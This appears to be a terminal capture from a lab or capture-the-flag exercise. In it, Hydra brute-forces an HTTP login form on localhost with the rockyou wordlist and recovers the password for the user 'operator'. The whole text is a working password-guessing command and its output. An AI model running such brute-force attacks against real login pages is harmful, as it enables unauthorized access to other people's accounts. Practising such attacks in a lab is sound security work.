 ~ at 14:14:04
❯ hydra -l operator -P /usr/share/wordlists/rockyou.txt -s 5023 localhost http-post-form "/login:username=^US
ER^&password=^PASS^:F=Invalid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-18 14:14:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
task
[DATA] attacking http-post-form://localhost:5023/login:username=^USER^&password=^PASS^:F=Invalid credentials
[5023][http-post-form] host: localhost   login: operator   password: kevin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-18 14:14:13
~ took 5s at 14:14:13